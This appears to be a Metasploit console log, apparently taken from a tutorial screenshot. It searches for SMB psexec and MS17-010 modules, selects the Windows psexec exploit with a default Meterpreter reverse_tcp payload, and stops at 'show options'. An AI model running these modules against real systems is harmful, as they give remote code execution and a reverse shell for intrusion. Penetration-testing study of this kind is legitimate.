 msf6 > search exploi smb psexec
Matching Modules
================
#  Name                                  Disclosure Date  Rank    Check  Description
-  ----                                  ---------------  ----    -----  -----------
0  exploit/windows/smb/ms17_010_psexec   2017-03-14       normal  Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Ex
ecution
1  auxiliary/admin/smb/ms17_010_command  2017-03-14       normal  No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command
Execution
2  exploit/windows/smb/psexec            1999-01-01       manual  No     Microsoft Windows Authenticated User Code Execution
3  exploit/windows/smb/webexec           2018-10-24       manual  No     WebExec Authenticated User Code Execution
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/smb/webexec
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > show options